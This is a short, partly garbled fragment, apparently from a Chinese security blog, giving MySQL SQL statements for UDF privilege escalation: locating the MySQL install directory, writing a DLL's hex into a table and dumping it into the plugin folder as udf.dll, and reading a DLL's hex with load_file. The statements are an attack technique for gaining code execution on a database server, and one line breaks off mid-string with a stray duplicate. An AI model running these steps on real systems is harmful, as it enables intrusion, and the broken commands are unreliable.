 select @@basedir;   #查找mysql的安装目录 -->c:\wamp64\bin\mysql\mysql5.7.14\
create table udftmp (c blob);
insert into udftmp values(convert('udf.dll hex code',CHAR));#0x4D5A代表dll的16进制值
select c from udftmp into dumpfile
'c:\\wamp64\\bin\\mysql\\mysql5.7.14\\lib\\plugin\\udf.dll';
drop table udftmp;
-- 获取dll文件的16进制值：
select hex(load_file ('c:/windows/temp/xxoo.dll')) into outfile 'c:/windows/ ;
信安之路
drop table udftmp;